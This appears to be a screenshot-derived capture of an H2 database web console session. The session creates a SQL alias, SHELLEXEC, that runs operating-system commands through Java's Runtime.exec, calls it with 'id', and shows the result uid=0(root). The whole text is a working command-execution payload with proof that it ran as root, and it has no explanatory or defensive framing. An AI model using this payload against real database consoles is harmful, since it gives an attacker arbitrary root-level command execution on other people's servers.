 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 71 ms)